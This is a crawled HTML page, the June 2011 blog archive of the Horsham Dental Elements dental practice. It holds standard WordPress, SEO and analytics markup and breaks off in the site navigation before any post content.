

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pinerundental.com/blog/2011/06/
body_size: 11378
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>June 2011 - Horsham Dental Elements</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
	<link rel="pingback" href="https://www.pinerundental.com/blog/xmlrpc.php" />
		<link rel='archives' title='December 2020' href='https://www.pinerundental.com/blog/2020/12/' />
	<link rel='archives' title='October 2020' href='https://www.pinerundental.com/blog/2020/10/' />
	<link rel='archives' title='September 2020' href='https://www.pinerundental.com/blog/2020/09/' />
	<link rel='archives' title='June 2020' href='https://www.pinerundental.com/blog/2020/06/' />
	<link rel='archives' title='April 2020' href='https://www.pinerundental.com/blog/2020/04/' />
	<link rel='archives' title='February 2020' href='https://www.pinerundental.com/blog/2020/02/' />
	<link rel='archives' title='December 2019' href='https://www.pinerundental.com/blog/2019/12/' />
	<link rel='archives' title='November 2019' href='https://www.pinerundental.com/blog/2019/11/' />
	<link rel='archives' title='October 2019' href='https://www.pinerundental.com/blog/2019/10/' />
	<link rel='archives' title='September 2019' href='https://www.pinerundental.com/blog/2019/09/' />
	<link rel='archives' title='August 2019' href='https://www.pinerundental.com/blog/2019/08/' />
	<link rel='archives' title='July 2019' href='https://www.pinerundental.com/blog/2019/07/' />
	<link rel='archives' title='June 2019' href='https://www.pinerundental.com/blog/2019/06/' />
	<link rel='archives' title='May 2019' href='https://www.pinerundental.com/blog/2019/05/' />
	<link rel='archives' title='April 2019' href='https://www.pinerundental.com/blog/2019/04/' />
	<link rel='archives' title='March 2019' href='https://www.pinerundental.com/blog/2019/03/' />
	<link rel='archives' title='February 2019' href='https://www.pinerundental.com/blog/2019/02/' />
	<link rel='archives' title='January 2019' href='https://www.pinerundental.com/blog/2019/01/' />
	<link rel='archives' title='December 2018' href='https://www.pinerundental.com/blog/2018/12/' />
	<link rel='archives' title='November 2018' href='https://www.pinerundental.com/blog/2018/11/' />
	<link rel='archives' title='October 2018' href='https://www.pinerundental.com/blog/2018/10/' />
	<link rel='archives' title='August 2018' href='https://www.pinerundental.com/blog/2018/08/' />
	<link rel='archives' title='July 2018' href='https://www.pinerundental.com/blog/2018/07/' />
	<link rel='archives' title='June 2018' href='https://www.pinerundental.com/blog/2018/06/' />
	<link rel='archives' title='May 2018' href='https://www.pinerundental.com/blog/2018/05/' />
	<link rel='archives' title='April 2018' href='https://www.pinerundental.com/blog/2018/04/' />
	<link rel='archives' title='March 2018' href='https://www.pinerundental.com/blog/2018/03/' />
	<link rel='archives' title='February 2018' href='https://www.pinerundental.com/blog/2018/02/' />
	<link rel='archives' title='January 2018' href='https://www.pinerundental.com/blog/2018/01/' />
	<link rel='archives' title='December 2017' href='https://www.pinerundental.com/blog/2017/12/' />
	<link rel='archives' title='November 2017' href='https://www.pinerundental.com/blog/2017/11/' />
	<link rel='archives' title='October 2017' href='https://www.pinerundental.com/blog/2017/10/' />
	<link rel='archives' title='September 2017' href='https://www.pinerundental.com/blog/2017/09/' />
	<link rel='archives' title='August 2017' href='https://www.pinerundental.com/blog/2017/08/' />
	<link rel='archives' title='July 2017' href='https://www.pinerundental.com/blog/2017/07/' />
	<link rel='archives' title='June 2017' href='https://www.pinerundental.com/blog/2017/06/' />
	<link rel='archives' title='May 2017' href='https://www.pinerundental.com/blog/2017/05/' />
	<link rel='archives' title='April 2017' href='https://www.pinerundental.com/blog/2017/04/' />
	<link rel='archives' title='March 2017' href='https://www.pinerundental.com/blog/2017/03/' />
	<link rel='archives' title='February 2017' href='https://www.pinerundental.com/blog/2017/02/' />
	<link rel='archives' title='January 2017' href='https://www.pinerundental.com/blog/2017/01/' />
	<link rel='archives' title='December 2016' href='https://www.pinerundental.com/blog/2016/12/' />
	<link rel='archives' title='November 2016' href='https://www.pinerundental.com/blog/2016/11/' />
	<link rel='archives' title='October 2016' href='https://www.pinerundental.com/blog/2016/10/' />
	<link rel='archives' title='September 2016' href='https://www.pinerundental.com/blog/2016/09/' />
	<link rel='archives' title='August 2016' href='https://www.pinerundental.com/blog/2016/08/' />
	<link rel='archives' title='July 2016' href='https://www.pinerundental.com/blog/2016/07/' />
	<link rel='archives' title='May 2016' href='https://www.pinerundental.com/blog/2016/05/' />
	<link rel='archives' title='April 2016' href='https://www.pinerundental.com/blog/2016/04/' />
	<link rel='archives' title='March 2016' href='https://www.pinerundental.com/blog/2016/03/' />
	<link rel='archives' title='February 2016' href='https://www.pinerundental.com/blog/2016/02/' />
	<link rel='archives' title='January 2016' href='https://www.pinerundental.com/blog/2016/01/' />
	<link rel='archives' title='December 2015' href='https://www.pinerundental.com/blog/2015/12/' />
	<link rel='archives' title='November 2015' href='https://www.pinerundental.com/blog/2015/11/' />
	<link rel='archives' title='October 2015' href='https://www.pinerundental.com/blog/2015/10/' />
	<link rel='archives' title='September 2015' href='https://www.pinerundental.com/blog/2015/09/' />
	<link rel='archives' title='August 2015' href='https://www.pinerundental.com/blog/2015/08/' />
	<link rel='archives' title='July 2015' href='https://www.pinerundental.com/blog/2015/07/' />
	<link rel='archives' title='June 2015' href='https://www.pinerundental.com/blog/2015/06/' />
	<link rel='archives' title='May 2015' href='https://www.pinerundental.com/blog/2015/05/' />
	<link rel='archives' title='April 2015' href='https://www.pinerundental.com/blog/2015/04/' />
	<link rel='archives' title='March 2015' href='https://www.pinerundental.com/blog/2015/03/' />
	<link rel='archives' title='February 2015' href='https://www.pinerundental.com/blog/2015/02/' />
	<link rel='archives' title='January 2015' href='https://www.pinerundental.com/blog/2015/01/' />
	<link rel='archives' title='December 2014' href='https://www.pinerundental.com/blog/2014/12/' />
	<link rel='archives' title='November 2014' href='https://www.pinerundental.com/blog/2014/11/' />
	<link rel='archives' title='October 2014' href='https://www.pinerundental.com/blog/2014/10/' />
	<link rel='archives' title='September 2014' href='https://www.pinerundental.com/blog/2014/09/' />
	<link rel='archives' title='August 2014' href='https://www.pinerundental.com/blog/2014/08/' />
	<link rel='archives' title='July 2014' href='https://www.pinerundental.com/blog/2014/07/' />
	<link rel='archives' title='June 2014' href='https://www.pinerundental.com/blog/2014/06/' />
	<link rel='archives' title='May 2014' href='https://www.pinerundental.com/blog/2014/05/' />
	<link rel='archives' title='April 2014' href='https://www.pinerundental.com/blog/2014/04/' />
	<link rel='archives' title='March 2014' href='https://www.pinerundental.com/blog/2014/03/' />
	<link rel='archives' title='February 2014' href='https://www.pinerundental.com/blog/2014/02/' />
	<link rel='archives' title='January 2014' href='https://www.pinerundental.com/blog/2014/01/' />
	<link rel='archives' title='December 2013' href='https://www.pinerundental.com/blog/2013/12/' />
	<link rel='archives' title='October 2013' href='https://www.pinerundental.com/blog/2013/10/' />
	<link rel='archives' title='September 2013' href='https://www.pinerundental.com/blog/2013/09/' />
	<link rel='archives' title='August 2013' href='https://www.pinerundental.com/blog/2013/08/' />
	<link rel='archives' title='July 2013' href='https://www.pinerundental.com/blog/2013/07/' />
	<link rel='archives' title='May 2013' href='https://www.pinerundental.com/blog/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.pinerundental.com/blog/2013/04/' />
	<link rel='archives' title='February 2013' href='https://www.pinerundental.com/blog/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.pinerundental.com/blog/2013/01/' />
	<link rel='archives' title='December 2012' href='https://www.pinerundental.com/blog/2012/12/' />
	<link rel='archives' title='October 2012' href='https://www.pinerundental.com/blog/2012/10/' />
	<link rel='archives' title='August 2012' href='https://www.pinerundental.com/blog/2012/08/' />
	<link rel='archives' title='July 2012' href='https://www.pinerundental.com/blog/2012/07/' />
	<link rel='archives' title='March 2012' href='https://www.pinerundental.com/blog/2012/03/' />
	<link rel='archives' title='February 2012' href='https://www.pinerundental.com/blog/2012/02/' />
	<link rel='archives' title='November 2011' href='https://www.pinerundental.com/blog/2011/11/' />
	<link rel='archives' title='October 2011' href='https://www.pinerundental.com/blog/2011/10/' />
	<link rel='archives' title='September 2011' href='https://www.pinerundental.com/blog/2011/09/' />
	<link rel='archives' title='August 2011' href='https://www.pinerundental.com/blog/2011/08/' />
	<link rel='archives' title='July 2011' href='https://www.pinerundental.com/blog/2011/07/' />
	<link rel='archives' title='June 2011' href='https://www.pinerundental.com/blog/2011/06/' />
	<link rel='archives' title='May 2011' href='https://www.pinerundental.com/blog/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.pinerundental.com/blog/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.pinerundental.com/blog/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.pinerundental.com/blog/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.pinerundental.com/blog/2011/01/' />
	<link rel='archives' title='June 2010' href='https://www.pinerundental.com/blog/2010/06/' />
	<link rel='archives' title='February 2010' href='https://www.pinerundental.com/blog/2010/02/' />
	<link rel='archives' title='November 2009' href='https://www.pinerundental.com/blog/2009/11/' />
	<link rel='archives' title='September 2009' href='https://www.pinerundental.com/blog/2009/09/' />
	<link rel='archives' title='August 2009' href='https://www.pinerundental.com/blog/2009/08/' />
	<link rel='archives' title='July 2009' href='https://www.pinerundental.com/blog/2009/07/' />
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 2011 - Horsham Dental Elements" />
	<meta property="og:url" content="https://www.pinerundental.com/blog/2011/06/" />
	<meta property="og:site_name" content="Horsham Dental Elements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.pinerundental.com/blog/2011/06/","url":"https://www.pinerundental.com/blog/2011/06/","name":"June 2011 - Horsham Dental Elements","isPartOf":{"@id":"https://www.pinerundental.com/blog/#website"},"breadcrumb":{"@id":"https://www.pinerundental.com/blog/2011/06/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.pinerundental.com/blog/2011/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pinerundental.com/blog/"},{"@type":"ListItem","position":2,"name":"Archives for June 2011"}]},{"@type":"WebSite","@id":"https://www.pinerundental.com/blog/#website","url":"https://www.pinerundental.com/blog/","name":"Horsham Dental Elements","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pinerundental.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Horsham Dental Elements &raquo; Feed" href="https://www.pinerundental.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horsham Dental Elements &raquo; Comments Feed" href="https://www.pinerundental.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pinerundental.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pinerundental.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.pinerundental.com/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pinerundental.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <link rel="stylesheet" type="text/css" media="all" href="https://www.pinerundental.com/blog/wp-content/themes/tnt-custom/style.css" />

<!--------------keep all of the above-------------->
	
	<link href="https://www.pinerundental.com/styles.css" type="text/css" rel="stylesheet">
	<script src="https://www.pinerundental.com/assets/js/jquery-1.6.4.min.js" type="text/javascript"></script>
	<script src="https://www.pinerundental.com/assets/js/scripts.js" type="text/javascript"></script>
<!--TNTgacu-->
<!--TNTga8-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-8640427-31', 'pinerundental.com');
  ga('create', 'UA-6589764-1', 'auto', {'name': 'newTracker'});
  ga('create', 'UA-114207399-1', 'auto', {'name': 'thirdTracker'});
  ga('send', 'pageview');
  ga('newTracker.send', 'pageview');
  ga('thirdTracker.send', 'pageview');
</script>
  
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>
</head>
<body>
<div id="background">
	<div id="header">
		<img src="https://www.pinerundental.com/assets/images/logo.png" alt="Horsham Dental Elements" class="logo"/>
		<div id="headerContent">
			<strong>Suburban Location: </strong><a href="https://goo.gl/cJzWgO" target="_blank"> 301 Horsham Rd. Bldg. A, Suite G, Horsham, PA 19044</a> &bull; <span class="blue"><a href="tel:2156726666">(215)672-6666</a></span><br />
			<strong>Center City Location: </strong><a href="https://goo.gl/TTnlNa" target="_blank"> 1601 Walnut St. Suite 1501, Philadelphia, PA 19102</a> &bull; <span class="blue"><a href="tel:2155639769">(215)563-9769</a></span>
		</div>
		<div id="nav">
			<ul><li><a href="https://www.pinerundental.com/" title="comprehensive dentistry, implant dentistry, Horsham, PA">Home</a> <ul><li><a href="https://www.pinerundental.com/about-our-office.html" title="general and restorative dentistry, microscope-enhanced dentistry, Philadelphia PA">About Our Office</a></li> <li><a href="https://www.pinerundental.com/meet-the-team.html" title="dental team, dental hygienists, dental assistants, Horsham, PA">Meet the Team</a></li> </ul></li> <li><a href="https://www.pinerundental.com/services.html" title="comprehensive dental services, Bucks County Pennsylvania">Services</a> <ul><li><a href="https://www.pinerundental.com/general-family-dentistry.html" title="general family dentistry, preventive dentistry, near Montgomery PA">General Dentistry</a></li> <li><a href="https://www.pinerundental.com/restorative-dentistry.html" title="restorative dentistry, dental implants, Horsham Pennsylvania">Restorative Dentistry</a></li> <li><a href="https://www.pinerundental.com/cosmetic-dentistry.html" title="cosmetic dentistry, bonding, veneers, teeth whitening, Philadelphia PA">Cosmetic Dentistry</a>
			  <ul>
		 <li><a href="https://www.pinerundental.com/teeth-whitening.html" title="Teeth Whitening">Teeth Whitening</a>		
			  </ul>
